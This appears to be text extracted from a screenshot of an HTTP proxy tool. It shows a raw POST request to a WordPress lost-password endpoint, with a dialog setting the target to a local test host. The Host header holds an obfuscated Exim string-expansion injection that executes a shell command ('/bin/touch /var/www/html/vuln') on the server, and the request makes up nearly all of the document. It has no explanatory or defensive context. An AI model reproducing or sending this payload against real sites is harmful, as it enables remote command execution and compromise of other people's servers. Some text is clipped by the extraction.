 Request
Raw Hex
POST /wp-login.php?action=lostpassword HTTP/1.1
Host: target(any -froot@localhost -be
${run{${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}touch${su
bstr{10}{1}{$tod_log}}${substr{0}{1}{$spool_directory}}var${substr{0}{1}{$spool_dire
ctory}}www${substr{0}{1}{$spool_directory}}html${substr{0}{1}{$spool_directory}}vuln
}} null)
Connection: close
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:53.0) Gecko/20100101
Firefox/53.0
Accept: */*
Content-Length: 56
Content-Type: application/x-www-form-urlencoded
wp-submit=Get+New+Password&redirect_to=&user_login=admin
Response
Raw
Configure target details (sandboxe
Specify the details of the server to which the
request will be sent.
Host: 127.0.0.1
Port: 8000
Use HTTPS
OK Cancel